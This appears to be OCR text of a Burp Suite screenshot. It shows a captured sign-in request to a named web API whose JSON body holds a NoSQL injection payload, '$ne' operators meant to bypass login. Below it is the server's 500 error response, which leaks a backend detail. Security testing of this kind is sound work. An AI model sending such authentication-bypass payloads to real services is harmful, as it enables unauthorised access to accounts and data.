 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target:
Request
Pretty Raw Hex \n
1 POST /api/user/signin HTTP/2
2 Host: web-mern-t10-2024.onrender.com
3 Content-Length: 62
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Origin: https://guangli-shop.netlify.app
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://guangli-shop.netlify.app/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"usernameOrPhone":{
"$ne":"null"
},
"password":{
"$ne":"null"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Fri, 03 Apr 2026 09:49:27 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 91
5 Access-Control-Allow-Origin: *
6 Etag: W/"5b-652n3TE/pY3ZrhA8o91/iSZHtn0"
7 Rndr-Id: ed83085c-1a50-4a6f
8 Vary: Accept-Encoding
9 X-Powered-By: Express
10 X-Render-Origin-Server: Render
11 Cf-Cache-Status: DYNAMIC
12 Server: cloudflare
13 Cf-Ray: 9e6729d36e4c5f34-SIN
14 Alt-Svc: h3=":443"; ma=86400
15
16 {
"success":false,
"message":"Internal server error",
"error":"data and hash must be strings"
}